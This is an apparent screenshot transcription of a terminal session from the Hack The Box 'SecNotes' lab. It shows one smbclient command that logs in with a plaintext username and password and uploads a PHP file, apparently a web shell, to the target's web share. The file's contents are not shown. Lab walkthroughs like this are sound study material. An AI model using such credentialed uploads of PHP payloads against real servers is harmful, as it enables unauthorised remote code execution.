 SecNotes : smbclient — Konsole
File Edit View Bookmarks Settings Help
root@lazy:~/Documents/HackTheBox/SecNotes# smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site -c 'put lazytutorials.php'
VPN :...envpn SecNo... bash SecNo... bash SecNote...bclient SecNote...bclient SecNo... bash SecNo... bash SecNo... bash SecNo... bash SecNo... bash SecNo... bash